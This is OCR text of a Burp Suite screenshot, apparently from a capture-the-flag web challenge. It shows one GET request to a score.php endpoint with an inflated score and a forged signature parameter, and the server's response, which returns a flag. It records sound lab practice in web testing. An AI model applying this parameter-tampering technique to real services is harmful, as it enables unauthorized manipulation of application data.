 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Harbeter
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://114.67.175.224:10389 ?
Request
Raw Params Headers Hex
GET /score.php?score=99999999&ip=1.194.130.71&sign=zMOTk5OTk5OTk=== HTTP/1.1
Host: 114.67.175.224:10389
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.82 Safari/537.36
Accept: */*
Referer: http://114.67.175.224:10389/?s=1648307867913?s=1648308007026
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_c1b044f909411ac4213045f0478e96fc=1648307840;
_ga=GA1.1.1625561618.1648307840; _gid=GA1.1.406968423.1648307840; _gat=1;
Hm_lpvt_c1b044f909411ac4213045f0478e96fc=1648308007
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 26 Mar 2022 15:22:12 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.0.33
Content-Length: 38
Connection: close
Content-Type: text/html; charset=UTF-8
flag{abd47e7a9640c23d5c171c45478ead29}
? < + > Type a search term 0 matches
Done 231 bytes | 42 millis